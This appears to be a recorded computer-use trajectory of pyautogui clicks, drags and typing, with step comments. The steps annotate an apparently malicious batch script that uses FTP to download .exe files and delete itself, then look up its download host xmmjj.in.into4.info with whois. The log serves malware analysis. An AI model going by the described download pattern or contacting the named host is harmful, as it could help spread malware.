
# Step: Draw a red arrow pointing up at the boxed hostname xmmjj.in.into4.info
pyautogui.moveTo(496, 166); pyautogui.dragTo(625, 258)

# Step: Draw red arrows at the FTP password, mget *.exe and del j lines, and box both echo for %%i lines
pyautogui.moveTo(297, 213); pyautogui.dragTo(561, 212)

pyautogui.moveTo(395, 288); pyautogui.dragTo(472, 356)

pyautogui.moveTo(248, 369); pyautogui.dragTo(538, 326)

pyautogui.moveTo(146, 398)
pyautogui.mouseDown()
pyautogui.moveTo(870, 474)
pyautogui.moveTo(1022, 476)
pyautogui.mouseUp()

# Step: Copy the hostname xmmjj.in.into4.info from the script's first line in Notepad
pyautogui.press('Escape')

pyautogui.click(560, 329)

pyautogui.moveTo(382, 217); pyautogui.dragTo(529, 217)

pyautogui.rightClick(563, 222)
pyautogui.click(509, 313)
# Step: Run whois on xmmjj.in.into4.info and scroll up to its Whois Privacy Protection Service registrant
pyautogui.click(336, 706)

pyautogui.write('whois')
pyautogui.rightClick(714, 328)

pyautogui.press('Return')

pyautogui.scroll(3, 640, 342)
